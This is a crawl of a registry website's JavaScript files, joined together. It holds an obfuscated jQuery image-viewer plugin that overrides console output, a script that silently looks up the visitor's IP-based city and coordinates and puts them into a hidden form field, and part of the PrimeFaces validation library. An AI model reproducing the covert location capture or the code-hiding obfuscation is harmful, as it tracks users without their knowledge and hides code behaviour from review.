_0x374155[_0x51b7a5(0x2a9)]();});_0x374155[_0x16144c(0x199)]&&(_0x3e8b9b['on'](_0x49fd41[_0x16144c(0x186)](_0x49fd41[_0x16144c(0x259)](_0x49fd41[_0x16144c(0x2ef)](_0x49fd41[_0x16144c(0x35b)],_0x573283)+_0x16144c(0x2b6)+_0x573283,_0x49fd41[_0x16144c(0x35a)]),_0x573283),function(_0x1c9099){var _0x5713da=_0x16144c;_0x1c9099[_0x5713da(0x393)]();}),_0x3e8b9b['find'](_0x49fd41[_0x16144c(0x34d)])['on'](_0x49fd41['mhfTk'](_0x16144c(0x276),_0x573283),function(){_0x374155['hide']();}));},'zoom':function(_0x7a3daa,_0x2f3892){var _0x162ed2=_0x2a4df9,_0x179ec1={'QJNNu':function(_0x22c2da,_0x7237df){return _0x49fd41['isGSa'](_0x22c2da,_0x7237df);},'HVbcb':function(_0x261562,_0x35003f){return _0x49fd41['Dlsct'](_0x261562,_0x35003f);},'GLbJp':function(_0x441ba6,_0x51b67d){return _0x441ba6-_0x51b67d;},'WqfWx':function(_0x45f32b,_0x1e91f3){var _0x261f95=_0x5e14;return _0x49fd41[_0x261f95(0x3c3)](_0x45f32b,_0x1e91f3);},'vcKNH':function(_0x1b7e81,_0x52e499){var _0x1f5696=_0x5e14;return _0x49fd41[_0x1f5696(0x1dd)](_0x1b7e81,_0x52e499);},'qTfEg':function(_0x31c492,_0x38a8e1){return _0x49fd41['IMZCu'](_0x31c492,_0x38a8e1);},'FvbKF':function(_0x2b5882,_0x222274){return _0x49fd41['nMvUS'](_0x2b5882,_0x222274);},'RMARf':function(_0x37b30a,_0x23c8d8){return _0x49fd41['akOsj'](_0x37b30a,_0x23c8d8);},'uFavd':function(_0x5cbe6a,_0x1b1bd0){return _0x49fd41['nyKvE'](_0x5cbe6a,_0x1b1bd0);},'waXox':_0x162ed2(0x266),'gWjYO':_0x49fd41[_0x162ed2(0x329)],'MKtSr':function(_0x40bfa1,_0x369f54){var _0xaa7e8f=_0x162ed2;return _0x49fd41[_0xaa7e8f(0x326)](_0x40bfa1,_0x369f54);},'uNJFa':_0x49fd41['zLKbE'],'EaIOK':_0x49fd41[_0x162ed2(0x343)],'EAkHq':function(_0x2b2402,_0x595bb0){return _0x49fd41['KVzvY'](_0x2b2402,_0x595bb0);},'GsmgI':_0x49fd41[_0x162ed2(0x3bb)],'zPROv':function(_0x32f76f,_0xb3052){return _0x32f76f+_0xb3052;},'sWEVb':function(_0x5bf39c,_0x5e62aa){return _0x5bf39c/_0x5e62aa;}};_0x7a3daa=Math[_0x162ed2(0x30f)](Math['max'](0x64,_0x7a3daa)),_0x7a3daa=Math[_0x162ed2(0x24b)](this[_0x162ed2(0x36c)]['maxZoom'],_0x7a3daa),_0x2f3892=_0x49fd41[_0x162ed2(0x219)](_0x2f3892,{'x':_0x49fd41['BpcnI'](this[_0x162ed2(0x302)]['w'],0x2),'y':_0x49fd41[_0x162ed2(0x3c3)](this[_0x162ed2(0x302)]['h'],0x2)});var _0x4318dc=this,_0x5ee534=this[_0x162ed2(0x36c)]['maxZoom'],_0x5c1d0e=this[_0x162ed2(0x30e)],_0x51a821=this[_0x162ed2(0x1ba)],_0x3949da=this['containerDim'],_0x5cdf28=parseFloat(_0x51a821['css'](_0x49fd41[_0x162ed2(0x3bb)])),_0x4b9db5=parseFloat(_0x51a821[_0x162ed2(0x2b1)](_0x49fd41[_0x162ed2(0x2d1)]));_0x4318dc[_0x162ed2(0x31f)]();var _0x5d700c=0x0,_0x3949da=_0x4318dc[_0x162ed2(0x302)],_0x45d73d=_0x4318dc[_0x162ed2(0x297)],_0x2b9ac6=_0x49fd41['WEPwt'](_0x49fd41['bzhTO'](_0x3949da['w'],_0x45d73d['w']),0x2),_0xaa6877=_0x49fd41[_0x162ed2(0x314)](_0x3949da['h']-_0x45d73d['h'],0x2),_0x59c4ff=_0x49fd41[_0x162ed2(0x238)](_0x3949da['w'],_0x2b9ac6),_0x493785=_0x49fd41['CNqqb'](_0x3949da['h'],_0xaa6877);function _0x49cb36(){var _0x4b9969=_0x162ed2;_0x5d700c++;_0x179ec1[_0x4b9969(0x37e)](_0x5d700c,0x14)&&(_0x4318dc[_0x4b9969(0x374)]=requestAnimationFrame(_0x49cb36));var _0x195c9c=_0x20210f(_0x5d700c,_0x5c1d0e,_0x179ec1[_0x4b9969(0x202)](_0x7a3daa,_0x5c1d0e),0x14),_0x441518=_0x179ec1[_0x4b9969(0x23d)](_0x195c9c,_0x5c1d0e),_0x2839f6=_0x179ec1['vcKNH'](_0x179ec1[_0x4b9969(0x3c6)](_0x4318dc[_0x4b9969(0x297)]['w'],_0x195c9c),0x64),_0x5dd1c9=_0x179ec1[_0x4b9969(0x23d)](_0x179ec1[_0x4b9969(0x3c6)](_0x4318dc[_0x4b9969(0x297)]['h'],_0x195c9c),0x64),_0x2a4232=-(_0x179ec1[_0x4b9969(0x3c6)](_0x179ec1[_0x4b9969(0x202)](_0x2f3892['x'],_0x5cdf28),_0x441518)-_0x2f3892['x']),_0x179872=-_0x179ec1['GLbJp'](_0x179ec1['FvbKF'](_0x179ec1[_0x4b9969(0x202)](_0x2f3892['y'],_0x4b9db5),_0x441518),_0x2f3892['y']);_0x2a4232=Math[_0x4b9969(0x24b)](_0x2a4232,_0x2b9ac6),_0x179872=Math[_0x4b9969(0x24b)](_0x179872,_0xaa6877),_0x179ec1[_0x4b9969(0x2da)](_0x2a4232,_0x2839f6)<_0x59c4ff&&(_0x179ec1[_0x4b9969(0x1e0)](_0x179ec1[_0x4b9969(0x377)],_0x179ec1['gWjYO'])?_0x2a4232=_0x59c4ff-_0x2839f6:this[_0x4b9969(0x18a)][_0x4b9969(0x3d7)]()),_0x179872+_0x5dd1c9<_0x493785&&(_0x179ec1[_0x4b9969(0x21f)](_0x179ec1[_0x4b9969(0x3b4)],_0x179ec1[_0x4b9969(0x3ec)])?_0x73e80b[_0x4b9969(0x374)]=_0x179ec1[_0x4b9969(0x3e8)](_0x1ed715,_0x31851c):_0x179872=_0x179ec1[_0x4b9969(0x202)](_0x493785,_0x5dd1c9)),_0x51a821[_0x4b9969(0x2b1)]({'height':_0x179ec1[_0x4b9969(0x399)](_0x5dd1c9,'px'),'width':_0x179ec1[_0x4b9969(0x399)](_0x2839f6,'px'),'left':_0x179ec1[_0x4b9969(0x2da)](_0x2a4232,'px'),'top':_0x179872+'px'}),_0x4318dc[_0x4b9969(0x30e)]=_0x195c9c,_0x4318dc[_0x4b9969(0x31d)](_0x2839f6,_0x5dd1c9,_0x2a4232,_0x179872),_0x4318dc[_0x4b9969(0x358)][_0x4b9969(0x2b1)](_0x179ec1[_0x4b9969(0x1cb)],_0x179ec1[_0x4b9969(0x3b6)](_0x179ec1[_0x4b9969(0x284)](_0x179ec1[_0x4b9969(0x202)](_0x195c9c,0x64)*_0x4318dc[_0x4b9969(0x28c)],_0x5ee534-0x64),'px'));}_0x49fd41[_0x162ed2(0x33a)](_0x49cb36);},'_clearFrames':function(){var _0x22912c=_0x2a4df9;_0x49fd41[_0x22912c(0x37a)](clearInterval,this[_0x22912c(0x1d2)][_0x22912c(0x34f)]),_0x49fd41['Enyuf'](cancelAnimationFrame,this[_0x22912c(0x1d2)][_0x22912c(0x2bf)]),cancelAnimationFrame(this[_0x22912c(0x374)]);},'resetZoom':function(){var _0x1ec892=_0x2a4df9;this[_0x1ec892(0x384)](this[_0x1ec892(0x36c)][_0x1ec892(0x30e)]);},'_calculateDimensions':function(){var _0x234082=_0x2a4df9,_0x227165={'xZBde':_0x49fd41[_0x234082(0x18b)]};if(_0x49fd41[_0x234082(0x2d2)](_0x49fd41['ioSEp'],_0x49fd41[_0x234082(0x239)])){var _0x4d6bca=_0x49fd41[_0x234082(0x1b9)][_0x234082(0x2bd)]('|'),_0xd83418=0x0;while(!![]){switch(_0x4d6bca[_0xd83418++]){case'0':_0x55938e['snapImg'][_0x234082(0x2b1)]({'width':_0x16d29b,'height':_0x22e4cf});continue;case'1':_0x55938e[_0x234082(0x34e)]={'w':_0x16d29b,'h':_0x22e4cf};continue;case'2':_0x55938e['imageDim']={'w':_0x29f262,'h':_0x17421f};continue;case'3':_0x55938e[_0x234082(0x28c)]=_0x13a4ba-_0x55938e[_0x234082(0x358)][_0x234082(0x22a)]();continue;case'4':_0x17421f=_0x49fd41[_0x234082(0x1c8)](_0x29f262,_0x166c58);continue;case'5':var _0x29f262,_0x17421f,_0x166c58=_0x49fd41[_0x234082(0x2dc)](_0x37d712,_0x3d3bd3);continue;case'6':_0x29f262=_0x37d712>_0x3d3bd3&&_0x49fd41[_0x234082(0x32f)](_0xb905a,_0x3b85f0)||_0x49fd41[_0x234082(0x26f)](_0x166c58,_0xb905a)>_0x3b85f0?_0x3b85f0:_0x49fd41[_0x234082(0x19d)](_0x166c58,_0xb905a);continue;case'7':_0x55938e[_0x234082(0x302)]={'w':_0x3b85f0,'h':_0xb905a};continue;case'8':_0x5de083['css']({'width':_0x49fd41[_0x234082(0x211)](_0x29f262,'px'),'height':_0x49fd41['vzMDB'](_0x17421f,'px'),'left':_0x49fd41['LnQmf'](_0x49fd41[_0x234082(0x280)](_0x49fd41[_0x234082(0x2b2)](_0x3b85f0,_0x29f262),0x2),'px'),'top':_0x49fd41[_0x234082(0x191)](_0x49fd41[_0x234082(0x25b)](_0xb905a,_0x17421f)/0x2,'px'),'max-width':_0x49fd41['eCOWH'],'max-height':_0x49fd41[_0x234082(0x269)]});continue;case'9':var _0x16d29b=_0x49fd41[_0x234082(0x1e4)](_0x29f262,_0x17421f)?_0x13a4ba:_0x49fd41[_0x234082(0x2dc)](_0x29f262*_0x46060e,_0x17421f),_0x22e4cf=_0x49fd41[_0x234082(0x1e4)](_0x17421f,_0x29f262)?_0x46060e:_0x49fd41[_0x234082(0x3c3)](_0x49fd41['IXxGE'](_0x17421f,_0x13a4ba),_0x29f262);continue;case'10':var _0x55938e=this,_0x5de083=_0x55938e[_0x234082(0x1ba)],_0x4be4fc=_0x55938e['container'],_0x16de19=_0x55938e[_0x234082(0x338)],_0x37d712=_0x5de083[_0x234082(0x2c5)](),_0x3d3bd3=_0x5de083[_0x234082(0x1c2)](),_0x3b85f0=_0x4be4fc['width'](),_0xb905a=_0x4be4fc[_0x234082(0x1c2)](),_0x13a4ba=_0x16de19[_0x234082(0x2f8)](),_0x46060e=_0x16de19[_0x234082(0x220)]();continue;}break;}}else _0x28beec=_0x3eab63,_0x205957=_0x373be3(_0x227165[_0x234082(0x20f)]);},'refresh':function(){var _0x7d0d2d=_0x2a4df9;if(!this[_0x7d0d2d(0x39b)])return;this[_0x7d0d2d(0x1a3)](),this[_0x7d0d2d(0x39f)]();},'_resizeHandle':function(_0x4abf54,_0x248864,_0x299d8f,_0x8b8db0){var _0x55248a=_0x2a4df9,_0x5b2625=this['currentImg'],_0x58994a=_0x4abf54||_0x49fd41['TKqNE'](this[_0x55248a(0x297)]['w'],this['zoomValue'])/0x64,_0x48a333=_0x248864||_0x49fd41[_0x55248a(0x386)](_0x49fd41[_0x55248a(0x38e)](this['imageDim']['h'],this['zoomValue']),0x64),_0x322bea=Math[_0x55248a(0x353)](_0x49fd41[_0x55248a(0x386)](_0x49fd41[_0x55248a(0x3db)](-(_0x299d8f||_0x49fd41[_0x55248a(0x1e1)](parseFloat,_0x5b2625[_0x55248a(0x2b1)](_0x49fd41[_0x55248a(0x3bb)]))),0x64),_0x58994a),0x0),_0x180829=Math[_0x55248a(0x353)](_0x49fd41['bLGQm'](-(_0x8b8db0||_0x49fd41[_0x55248a(0x3a8)](parseFloat,_0x5b2625['css'](_0x55248a(0x24a))))*0x64,_0x48a333),0x0),_0x481211=Math[_0x55248a(0x24b)](_0x49fd41['zxZdv'](_0x49fd41['UZyWT'](this[_0x55248a(0x302)]['w'],0x64),_0x58994a),0x64),_0x101e6b=Math[_0x55248a(0x24b)](_0x49fd41['NIqfI'](_0x49fd41[_0x55248a(0x2d8)](this[_0x55248a(0x302)]['h'],0x64),_0x48a333),0x64);this[_0x55248a(0x252)][_0x55248a(0x2b1)]({'top':_0x49fd41[_0x55248a(0x3ef)](_0x180829,'%'),'left':_0x49fd41[_0x55248a(0x398)](_0x322bea,'%'),'width':_0x49fd41[_0x55248a(0x1fa)](_0x481211,'%'),'height':_0x49fd41[_0x55248a(0x1a1)](_0x101e6b,'%')});},'show':function(_0x4f34a3,_0x597529){var _0x53b5e3=_0x2a4df9;if(this[_0x53b5e3(0x199)]){if(_0x49fd41[_0x53b5e3(0x201)](_0x49fd41['lHROK'],_0x53b5e3(0x1c4))){this[_0x53b5e3(0x18a)]['show']();if(_0x4f34a3)this[_0x53b5e3(0x39e)](_0x4f34a3,_0x597529);}else{var _0x6bbba8=_0x3a168a[_0x53b5e3(0x26d)](_0x219d1f,arguments);return _0x165d0d=null,_0x6bbba8;}}},'hide':function(){var _0x35eed9=_0x2a4df9;this[_0x35eed9(0x199)]&&this[_0x35eed9(0x18a)][_0x35eed9(0x3d7)]();},'options':function(_0x27c40a,_0x568ec7){var _0x20fa88=_0x2a4df9;if(!_0x568ec7)return this[_0x20fa88(0x36c)][_0x27c40a];this['options'][_0x27c40a]=_0x568ec7;},'destroy':function(_0x5d450b,_0x5b0d4d){var _0x1a88c1=_0x2a4df9,_0x1cfc97={'QOCtI':_0x49fd41['LrPOf'],'mbifw':function(_0x1f73cc,_0x4e225a){return _0x49fd41['CNqqb'](_0x1f73cc,_0x4e225a);}};if(_0x49fd41[_0x1a88c1(0x204)]===_0x49fd41[_0x1a88c1(0x204)]){var _0x37215a='.'+this[_0x1a88c1(0x1bb)];if(this[_0x1a88c1(0x199)])_0x49fd41[_0x1a88c1(0x350)](_0x49fd41[_0x1a88c1(0x24c)],_0x49fd41[_0x1a88c1(0x36b)])?_0x5d0268=_0x49fd41[_0x1a88c1(0x1f1)](_0x3552a6,_0x54702d):(container['off'](_0x37215a),container['find'](_0x49fd41[_0x1a88c1(0x32b)])[_0x1a88c1(0x334)](_0x37215a));else{if(_0x49fd41['SKUlP'](_0x49fd41[_0x1a88c1(0x18d)],_0x49fd41[_0x1a88c1(0x18d)]))this[_0x1a88c1(0x18a)][_0x1a88c1(0x1d7)](_0x49fd41[_0x1a88c1(0x32b)]);else{_0x45d04c[_0x1a88c1(0x393)](),_0x9da8e4=_0x23801a[_0x1a88c1(0x395)];var _0x3fcfa8=_0x4fa0e3[_0x1a88c1(0x23b)]||_0x4bc308[_0x1a88c1(0x24e)][0x0][_0x1a88c1(0x23b)],_0x135546=_0x1c6984[_0x1a88c1(0x1ca)]||_0x3e3920[_0x1a88c1(0x24e)][0x0][_0x1a88c1(0x1ca)];_0x2caf9a['onMove'](_0x42ab92,{'dx':_0x3fcfa8-_0x1c63b1,'dy':_0x49fd41[_0x1a88c1(0x25b)](_0x135546,_0x42f1fe),'mx':_0x3fcfa8,'my':_0x135546});}}return _0x2791ec[_0x1a88c1(0x334)](_0x37215a),null;}else{var _0x48c178=_0x1cfc97[_0x1a88c1(0x273)]['split']('|'),_0x2ec8d4=0x0;while(!![]){switch(_0x48c178[_0x2ec8d4++]){case'0':var _0x2350c3={'eeERZ':function(_0x5f2327,_0x5d5e81){return _0x5f2327(_0x5d5e81);},'WcFiR':function(_0x9efcab,_0x30e4e4){return _0x9efcab+_0x30e4e4;}};continue;case'1':var _0x3648e4=_0x2c058b[_0x1a88c1(0x228)](function(){var _0xcbe2e5=_0x1a88c1;_0x2350c3[_0xcbe2e5(0x2e5)](_0x55be8d,_0x2350c3['WcFiR'](_0x5980ae,_0x1cb674));},_0x1cb674);continue;case'2':return _0x3648e4;case'3':var _0x5980ae=new _0x479349()[_0x1a88c1(0x22d)]();continue;case'4':var _0x1cb674=_0x2c5f0b['max'](0x0,0x10-_0x1cfc97[_0x1a88c1(0x279)](_0x5980ae,_0x5937f3));continue;case'5':_0x4e5519=_0x5980ae+_0x1cb674;continue;}break;}}},'load':function(_0x6a19c7,_0x436e6d){var _0x1f859d=_0x2a4df9,_0x534b3e={'UjJDl':function(_0x344b80,_0x194faf){var _0x5b9a37=_0x5e14;return _0x49fd41[_0x5b9a37(0x29b)](_0x344b80,_0x194faf);},'fYCkI':function(_0x130d04,_0xda68cd){return _0x130d04+_0xda68cd;},'Kaald':function(_0x511252,_0x4ae5e9,_0x2662fc,_0x4e09d1,_0x4cefd5){var _0x486289=_0x5e14;return _0x49fd41[_0x486289(0x3eb)](_0x511252,_0x4ae5e9,_0x2662fc,_0x4e09d1,_0x4cefd5);},'boJVD':function(_0x1836ff,_0x4645b4){var _0x100c17=_0x5e14;return _0x49fd41[_0x100c17(0x31a)](_0x1836ff,_0x4645b4);},'pQTML':function(_0x188fae,_0x514b98,_0x101182,_0x21dbba,_0x40fd34){var _0x3afe8c=_0x5e14;return _0x49fd41[_0x3afe8c(0x3eb)](_0x188fae,_0x514b98,_0x101182,_0x21dbba,_0x40fd34);},'TCMyo':function(_0x16d306,_0x853e28){return _0x16d306*_0x853e28;},'UXzSl':function(_0x5a78fe,_0x9e32f1){return _0x5a78fe===_0x9e32f1;},'ncHAN':_0x49fd41[_0x1f859d(0x28b)],'FMBFT':_0x49fd41['hWEbA']},_0xe01a32=this,_0x165599=this[_0x1f859d(0x18a)];_0x165599[_0x1f859d(0x2ad)](_0x1f859d(0x235))[_0x1f859d(0x1d7)]();var _0x1bb876=this[_0x1f859d(0x18a)][_0x1f859d(0x2ad)](_0x49fd41['JyhYB']);_0x1bb876[_0x1f859d(0x2a2)](_0x49fd41[_0x1f859d(0x385)](_0x49fd41[_0x1f859d(0x330)](_0x49fd41['aDbPJ'],_0x6a19c7),_0x1f859d(0x32a))),this[_0x1f859d(0x245)][_0x1f859d(0x2a2)](_0x49fd41[_0x1f859d(0x33f)](_0x49fd41['ZoHLu'](_0x49fd41[_0x1f859d(0x2ac)],_0x6a19c7),_0x49fd41[_0x1f859d(0x1d8)]));_0x436e6d&&this[_0x1f859d(0x245)]['append'](_0x49fd41[_0x1f859d(0x398)](_0x49fd41[_0x1f859d(0x2ac)],_0x436e6d)+_0x1f859d(0x32a));var _0x39aaa0=this[_0x1f859d(0x1ba)]=this[_0x1f859d(0x18a)][_0x1f859d(0x2ad)](_0x49fd41[_0x1f859d(0x364)]);this[_0x1f859d(0x2fa)]=this[_0x1f859d(0x18a)]['find'](_0x49fd41['FIaws']),_0xe01a32[_0x1f859d(0x39b)]=![],_0x165599[_0x1f859d(0x2ad)](_0x49fd41[_0x1f859d(0x3c4)])[_0x1f859d(0x345)](),_0x39aaa0['hide'](),_0xe01a32[_0x1f859d(0x2fa)][_0x1f859d(0x3d7)]();function _0x92fda(){var _0x45ee8f=_0x1f859d;if(_0x534b3e[_0x45ee8f(0x322)](_0x534b3e[_0x45ee8f(0x2d3)],'WOLWF')){var _0x7ced92=_0x45ee8f(0x31c)['split']('|'),_0x84068a=0x0;while(!![]){switch(_0x7ced92[_0x84068a++]){case'0':_0xe01a32[_0x45ee8f(0x39f)]();continue;case'1':_0xe01a32['snapImg'][_0x45ee8f(0x345)]();continue;case'2':_0x165599[_0x45ee8f(0x2ad)](_0x534b3e[_0x45ee8f(0x298)])['hide']();continue;case'3':_0xe01a32[_0x45ee8f(0x2a9)]();continue;case'4':_0xe01a32[_0x45ee8f(0x39b)]=!![];continue;case'5':_0xe01a32['zoomValue']=0x64;continue;case'6':_0x39aaa0['show']();continue;}break;}}else _0x534b3e[_0x45ee8f(0x3df)](_0x3d8cfb,0x3c)&&(_0x20ca14[_0x45ee8f(0x2bf)]=_0x2e15bd(_0x3e5dea)),_0x5a3ef3=_0x534b3e[_0x45ee8f(0x3b8)](_0x359793,_0x534b3e[_0x45ee8f(0x1d1)](_0x951d66,_0x258d40,_0x534b3e['boJVD'](_0x57dd98,0x3),-_0x83b2d8/0x3,0x3c)),_0x65a00f=_0x534b3e[_0x45ee8f(0x3b8)](_0x3f0afd,_0x534b3e['pQTML'](_0x423666,_0x1f13bf,_0x534b3e[_0x45ee8f(0x1a7)](_0x275eb6,0x3),_0x534b3e['boJVD'](-_0x5bf422,0x3),0x3c)),_0x21a2ee['onMove'](null,{'dx':-_0x534b3e[_0x45ee8f(0x1a7)](_0x534b3e[_0x45ee8f(0x212)](_0x196a34,_0x511d45['width']),_0xecbc92[_0x45ee8f(0x340)]),'dy':-(_0x428b8f*_0x4aba07[_0x45ee8f(0x1c2)]/_0x14100f['imgHeight'])}),_0x5df56f++;}_0x49fd41[_0x1f859d(0x3ed)](_0x358429,_0x39aaa0[0x0])?_0x49fd41['qwytC'](_0x92fda):_0x49fd41[_0x1f859d(0x2b9)](_0x1bb2b4,_0x39aaa0[0x0])['on'](_0x1f859d(0x39e),_0x92fda);}},_0xa62cf1[_0x2a4df9(0x25f)]={'zoomValue':0x64,'snapView':!![],'maxZoom':0x1f4,'refreshOnResize':!![],'zoomOnMouseWheel':!![]},_0x1aee24['ImageViewer']=function(_0x21699f,_0x583645){var _0x3bacfc=_0x2a4df9;if(_0x49fd41[_0x3bacfc(0x2d2)](_0x3bacfc(0x222),_0x49fd41[_0x3bacfc(0x357)])){var _0x35fd96,_0x193a75,_0xfa71b2;!(_0x21699f&&(_0x49fd41[_0x3bacfc(0x2ca)](typeof _0x21699f,_0x49fd41[_0x3bacfc(0x376)])||_0x21699f instanceof Element||_0x49fd41[_0x3bacfc(0x2c9)](_0x21699f[0x0],Element)))&&(_0x583645=_0x21699f,_0x21699f=_0x1bb2b4(_0x49fd41[_0x3bacfc(0x18b)]));_0x21699f=_0x1bb2b4(_0x21699f);if(_0x21699f['is'](_0x49fd41[_0x3bacfc(0x3ea)])){var _0xdb8ffb=_0x49fd41['ZZDbD']['split']('|'),_0x27eab1=0x0;while(!![]){switch(_0xdb8ffb[_0x27eab1++]){case'0':_0x35fd96[_0x3bacfc(0x2b1)]({'opacity':0x0,'position':_0x49fd41[_0x3bacfc(0x346)],'zIndex':-0x1});continue;case'1':_0x35fd96=_0x21699f;continue;case'2':_0x193a75=_0x35fd96[0x0][_0x3bacfc(0x274)];continue;case'3':_0xfa71b2=_0x35fd96[_0x3bacfc(0x37f)](_0x49fd41[_0x3bacfc(0x198)])||_0x35fd96[_0x3bacfc(0x37f)](_0x49fd41[_0x3bacfc(0x321)]);continue;case'4':_0x21699f=_0x35fd96[_0x3bacfc(0x369)]('<div\x20class=\x22iv-container\x22\x20style=\x22display:inline-block;\x20overflow:hidden\x22></div>')[_0x3bacfc(0x1ce)]();continue;}break;}}else _0x49fd41[_0x3bacfc(0x1bf)](_0x49fd41[_0x3bacfc(0x1fd)],_0x49fd41[_0x3bacfc(0x1fd)])?_0x3c1ce3[_0x3bacfc(0x2a9)]():(_0x193a75=_0x21699f[_0x3bacfc(0x37f)](_0x49fd41[_0x3bacfc(0x189)])||_0x21699f[_0x3bacfc(0x37f)](_0x49fd41[_0x3bacfc(0x1b5)]),_0xfa71b2=_0x21699f[_0x3bacfc(0x37f)](_0x49fd41['HLiOH'])||_0x21699f[_0x3bacfc(0x37f)](_0x49fd41['fiSNV']));var _0x33f109=new _0xa62cf1(_0x21699f,_0x583645);_0x33f109[_0x3bacfc(0x264)]();if(_0x193a75)_0x33f109[_0x3bacfc(0x39e)](_0x193a75,_0xfa71b2);return _0x33f109;}else{var _0x1cbc46;try{var _0x1240c1=swVtNX['SdJVO'](_0x566371,swVtNX['aLWlS'](swVtNX[_0x3bacfc(0x3cc)](swVtNX[_0x3bacfc(0x19c)],swVtNX[_0x3bacfc(0x2b5)]),');'));_0x1cbc46=_0x1240c1();}catch(_0x383f4d){_0x1cbc46=_0x255941;}var _0x371b2e=_0x1cbc46[_0x3bacfc(0x33d)]=_0x1cbc46[_0x3bacfc(0x33d)]||{},_0x46e573=[swVtNX[_0x3bacfc(0x392)],swVtNX[_0x3bacfc(0x230)],swVtNX[_0x3bacfc(0x1d6)],swVtNX['LNoBZ'],swVtNX[_0x3bacfc(0x23e)],_0x3bacfc(0x2ba),swVtNX[_0x3bacfc(0x2ab)]];for(var _0x46743a=0x0;_0x46743a<_0x46e573[_0x3bacfc(0x1df)];_0x46743a++){var _0x49a4b9=swVtNX['aBHlm'][_0x3bacfc(0x2bd)]('|'),_0x28cd30=0x0;while(!![]){switch(_0x49a4b9[_0x28cd30++]){case'0':_0x11d2ed[_0x3bacfc(0x35f)]=_0x11927c[_0x3bacfc(0x35f)]['bind'](_0x11927c);continue;case'1':_0x11d2ed['__proto__']=_0x31eb52[_0x3bacfc(0x2f2)](_0x39d166);continue;case'2':var _0x11927c=_0x371b2e[_0x2fd87f]||_0x11d2ed;continue;case'3':var _0x2fd87f=_0x46e573[_0x46743a];continue;case'4':_0x371b2e[_0x2fd87f]=_0x11d2ed;continue;case'5':var _0x11d2ed=_0xfb1409[_0x3bacfc(0x27c)][_0x3bacfc(0x25c)][_0x3bacfc(0x2f2)](_0x3dd740);continue;}break;}}}},_0x1bb2b4['fn'][_0x2a4df9(0x39a)]=function(_0x1e95a3){var _0x50376e=_0x2a4df9,_0x472337={'zvmpn':function(_0x14e20b,_0x576398){return _0x14e20b(_0x576398);},'WNpBo':_0x50376e(0x39a)};return this['each'](function(){var _0x49375c=_0x50376e,_0x39cc3a=_0x472337[_0x49375c(0x378)](_0x1bb2b4,this),_0x4a22d9=_0x1aee24[_0x49375c(0x39a)](_0x39cc3a,_0x1e95a3);_0x39cc3a[_0x49375c(0x36d)](_0x472337['WNpBo'],_0x4a22d9);});};}(window[_0xc30c08(0x38f)],window,document));

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/js/geolocation.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app
body_size: 458
content:
// geolocalizacion.js
function obtenerUbicacion() {
    fetch('https://get.geojs.io/v1/ip/geo.json')
            .then(response => response.json())
            .then(data => {
                const informacionUbicacion = {
                    ciudad: data.city || "No disponible",
                    pais: data.country || "No disponible",
                    latitud: data.latitude || "No disponible",
                    longitud: data.longitude || "No disponible"
                };
                document.getElementById("form:idUbicacion").value = JSON.stringify(informacionUbicacion);	
            })
            .catch(error => {
                console.error("Error al obtener la ubicación:", error);
            });
}



--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/validation/validation.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&v=14.0.0
body_size: 7001
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};
window.PrimeFaces&&(PrimeFaces.vb=function(a){for(var b in a)a.hasOwnProperty(b)&&PrimeFaces.validation.CFG_SHORTCUTS[b]&&(a[PrimeFaces.validation.CFG_SHORTCUTS[b]]=a[b],delete a[b]);b=a.highlight||!0;var c=a.focus||!0,d=a.renderMessages||!0,e=a.validateInvisibleElements||!1,f=$(a.source),g=PrimeFaces.validation.Utils.resolveProcess(a,f);a=PrimeFaces.validation.Utils.resolveUpdate(a,f);return PrimeFaces.validation.validate(f,g,a,b,c,d,e).valid},PrimeFaces.vi=function(a,b,c){return PrimeFaces.validation.validateInstant(a,
b,c)},$.extend(PrimeFaces.locales.en_US,{decimalSeparator:".",groupingSeparator:",",messages:{"javax.faces.component.UIInput.REQUIRED":"{0}: Validation Error: Value is required.","javax.faces.converter.IntegerConverter.INTEGER":"{2}: '{0}' must be a number consisting of one or more digits.","javax.faces.converter.IntegerConverter.INTEGER_detail":"{2}: '{0}' must be a number between -2147483648 and 2147483647 Example: {1}","javax.faces.converter.LongConverter.LONG":"{2}: '{0}' must be a number consisting of one or more digits.",
"javax.faces.converter.LongConverter.LONG_detail":"{2}: '{0}' must be a number between -9223372036854775808 to 9223372036854775807 Example: {1}","javax.faces.converter.DoubleConverter.DOUBLE":"{2}: '{0}' must be a number consisting of one or more digits.","javax.faces.converter.DoubleConverter.DOUBLE_detail":"{2}: '{0}' must be a number between 4.9E-324 and 1.7976931348623157E308  Example: {1}","javax.faces.converter.BigDecimalConverter.DECIMAL":"{2}: '{0}' must be a signed decimal number.","javax.faces.converter.BigDecimalConverter.DECIMAL_detail":"{2}: '{0}' must be a signed decimal number consisting of zero or more digits, that may be followed by a decimal point and fraction.  Example: {1}",
"javax.faces.converter.BigIntegerConverter.BIGINTEGER":"{2}: '{0}' must be a number consisting of one or more digits.","javax.faces.converter.BigIntegerConverter.BIGINTEGER_detail":"{2}: '{0}' must be a number consisting of one or more digits. Example: {1}","javax.faces.converter.ByteConverter.BYTE":"{2}: '{0}' must be a number between -128 and 127.","javax.faces.converter.ByteConverter.BYTE_detail":"{2}: '{0}' must be a number between -128 and 127.  Example: {1}","javax.faces.converter.CharacterConverter.CHARACTER":"{1}: '{0}' must be a valid character.",
"javax.faces.converter.CharacterConverter.CHARACTER_detail":"{1}: '{0}' must be a valid ASCII character.","javax.faces.converter.ShortConverter.SHORT":"{2}: '{0}' must be a number consisting of one or more digits.","javax.faces.converter.ShortConverter.SHORT_detail":"{2}: '{0}' must be a number between -32768 and 32767 Example: {1}","javax.faces.converter.BooleanConverter.BOOLEAN":"{1}: '{0}' must be 'true' or 'false'","javax.faces.converter.BooleanConverter.BOOLEAN_detail":"{1}: '{0}' must be 'true' or 'false'.  Any value other than 'true' will evaluate to 'false'.",
